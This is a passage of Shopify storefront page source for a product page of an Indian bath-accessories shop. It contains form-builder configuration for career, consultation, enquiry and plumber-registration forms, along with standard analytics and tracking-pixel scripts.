style=\"color:#e67e22;\"\u003eCareer\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#f7a83f","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"transparent","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"22","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Career","":"hr@ruheindia.com","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"Conditions":{},"type":"number","position":2,"label":"Contact Number","minNumber":"10","page_number":1},{"type":"email","position":3,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"type":"select","position":4,"label":"Position applying for ","values":"Office Manager\nHuman Resource Executive\nSales, Sales Operation Support\nE-Commerce Executive\nSocial Media Executive\nGraphic Designer\nOther","Conditions":{},"required":"yes","elementCost":{},"page_number":1},{"Conditions":{},"type":"file","position":5,"label":"Attach CV\/Resume","imageMultiple":"yes","page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_UQLgxh-_jWJUOn9lIoxZfQ":{"uuid":"UQLgxh-_jWJUOn9lIoxZfQ","form_name":"Get Consultation","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#59524d","button_border_radius":"30","form_width":"600px","form_border_size":0,"form_border_clr":"#c7c7c7","form_border_radius":0,"label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":0,"input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Get Consultation","":"sparsh","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/","label_fonts_type":"Google Fonts","label_font_family":"Poppins","form_load_as_popup":"no","form_load_with_existing_btn":"yes","form_load_with_existing_btn_class":"hulk-consultation-btn","formElements":[{"Conditions":{"Operator":"ONE"},"type":"text","position":0,"label":"Store Name","halfwidth":"yes","customClass":"store_name","page_number":1},{"Conditions":{},"type":"text","position":1,"label":"Store Phone","halfwidth":"yes","customClass":"store_phone","page_number":1},{"Conditions":{},"type":"text","position":2,"label":"Store Email","halfwidth":"no","customClass":"store_email","page_number":1},{"type":"text","position":3,"label":"Full Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"type":"text","position":4,"label":"Address","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"text","position":5,"label":"City","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":6,"label":"State","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":7,"label":"Pincode","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":8,"label":"Phone Number ","required":"yes","page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"select","position":9,"label":"Project Type","halfwidth":"no","values":"New Construction\nRenovation","elementCost":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"text","position":10,"label":"Message","page_number":1,"halfwidth":"no"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_VfBzsprXtvbuoTCHj63UAA":{"uuid":"VfBzsprXtvbuoTCHj63UAA","form_name":"Enquiry","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"","form_submit":"Submit","after_submit":"redirect","after_submit_msg":"","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#59524d","button_border_radius":"30","form_width":"600px","form_border_size":0,"form_border_clr":"#c7c7c7","form_border_radius":0,"label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":0,"input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Enquiry","":"","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_url":"https:\/\/ruheindia.com\/pages\/thankyou","label_fonts_type":"Google Fonts","label_font_family":"Poppins","formElements":[{"type":"text","position":0,"label":"Full Name","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1,"required":"yes"},{"Conditions":{},"type":"text","position":1,"label":"City","halfwidth":"yes","required":"no","page_number":1},{"Conditions":{},"type":"text","position":2,"label":"State","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":3,"label":"Pincode","halfwidth":"yes","required":"no","page_number":1},{"Conditions":{},"type":"number","position":4,"label":"Phone Number ","required":"yes","page_number":1,"halfwidth":"yes"},{"type":"email","position":5,"label":"Email","required":"no","email_confirm":"yes","Conditions":{},"page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"text","position":6,"label":"Tell us about you!","page_number":1,"halfwidth":"yes"},{"Conditions":{},"type":"select","position":7,"label":"Profession ","placeholder":"Profession ","halfwidth":"yes","values":"Architect\nBuilder\nInterior Designer","elementCost":{},"page_number":1,"required":"no"}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com"},"form_ZykQOcH3rV-UigeuBQz-TQ":{"uuid":"ZykQOcH3rV-UigeuBQz-TQ","form_name":"Plumber Registration","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color:#e67e22;\"\u003ePlumber Registration\u003c\/span\u003e\u003c\/h1\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Plumber Registration","":"support@ruheindia.com","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","formElements":[{"type":"text","position":0,"label":"First Name","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"text","position":1,"label":"Last Name","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"email","position":2,"label":"Email","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1,"halfwidth":"no"},{"Conditions":{},"type":"phone","position":3,"label":"Phone Number","required":"yes","default_country_code":"India +91","page_number":1},{"Conditions":{},"type":"image","position":4,"label":"Upload Your Photo","required":"yes","enable_drag_and_drop":"yes","page_number":1},{"type":"textarea","position":5,"label":"Message","required":"no","Conditions":{},"page_number":1}]},"is_spam_form":false,"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"unlimited","shop_shopify_domain":"ruhe-solution.myshopify.com"}},
    shop_data: {"shop_Li5BCAe9viIifATjGwF_hw":{"shop_uuid":"Li5BCAe9viIifATjGwF_hw","shop_timezone":"Asia\/Kolkata","shop_id":62963,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"ruhe-solution.myshopify.com","shop_created_at":"2022-03-03T13:09:35.956-06:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","mail-platform-integration","stripe-payment-integration","pre-built-templates","create-customer-account-on-shopify","google-analytics-3-by-tracking-id","facebook-pixel-id","bing-uet-pixel-id","advanced-js","advanced-css","api-available","customize-form-message","hidden-field","restrict-from-submissions-per-one-user","utm-tracking","ratings","privacy-notices","heading","paragraph","shopify-flow-trigger","domain-setup","block-domain","address","html-code","form-schedule","after-submit-script","customize-form-scrolling","on-form-submission-record-the-referrer-url","password","duplicate-the-forms","include-user-response-in-auto-responder-email","elements-add-ons","admin-and-auto-responder-email-with-tokens","email-export","premium-support","google-analytics-4-by-measurement-id","google-ads-for-tracking-conversion","validation-field","file-upload","load_form_as_popup","advanced_conditional_logic"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 61239656668,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 61239656668,storefrontBaseUrl: "https://ruheindia.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1217396956","configuration":"{\"myshopifyDomain\":\"ruhe-solution.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"1025016028","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"512917724","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\",\\\"GT-TNFSXLW\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/UhwKCI35nrUDEJKXv8co\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/WXmyCJD5nrUDEJKXv8co\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/X6DbCIf5nrUDEJKXv8co\\\",\\\"MC-C7P38B09K0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/PUD2CIT5nrUDEJKXv8co\\\",\\\"MC-C7P38B09K0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/7gR1CIH5nrUDEJKXv8co\\\",\\\"MC-C7P38B09K0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/dhgACJP5nrUDEJKXv8co\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/I1nfCIr5nrUDEJKXv8co\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"249430236","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"183927004","configuration":"{\"pixel_id\":\"418575256852942\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75530460","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"101286108","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"popin_saletrack"},{"id":"112263388","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"gokwik"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ruhe ","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"ruhe-solution.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/ruheindia.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1023.0,"currencyCode":"INR"},"product":{"title":"Ember Tumbler Holder (Space Aluminium) - by Ruhe","vendor":"RUHE Solutions Pvt. Ltd.","id":"8007526482140","untranslatedTitle":"Ember Tumbler Holder (Space Aluminium) - by Ruhe","url":"\/products\/ember-tumbler-holder-space-aluminium-by-ruhe","type":"Bath Accessories"},"id":"43836699050204","image":{"src":"\/\/ruheindia.com\/cdn\/shop\/products\/1_352d91c4-97f7-4d70-bf3c-a5b966115474.png?v=1753092241"},"sku":"12-0214-01","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://ruheindia.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"61239656668","storefrontBaseUrl":"https:\/\/ruheindia.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1023.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Ember Tumbler Holder (Space Aluminium) - by Ruhe\",\"vendor\":\"RUHE Solutions Pvt. Ltd.\",\"id\":\"8007526482140\",\"untranslatedTitle\":\"Ember Tumbler Holder (Space Aluminium) - by Ruhe\",\"url\":\"\/products\/ember-tumbler-holder-space-aluminium-by-ruhe\",\"type\":\"Bath Accessories\"},\"id\":\"43836699050204\",\"image\":{\"src\":\"\/\/ruheindia.com\/cdn\/shop\/products\/1_352d91c4-97f7-4d70-bf3c-a5b966115474.png?v=1753092241\"},\"sku\":\"12-0214-01\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":8007526482140,"gid":"gid:\/\/shopify\/Product\/8007526482140","vendor":"RUHE Solutions Pvt. Ltd.","type":"Bath Accessories","handle":"ember-tumbler-holder-space-aluminium-by-ruhe","variants":[{"id":43836699050204,"price":102300,"name":"Ember Tumbler Holder (Space Aluminium) - by Ruhe","public_title":null,"sku":"12-0214-01"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8007526482140,"requestId":"0c1b6bb4-1bc1-441e-b3c4-8c7b58b45a25-1769257805"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
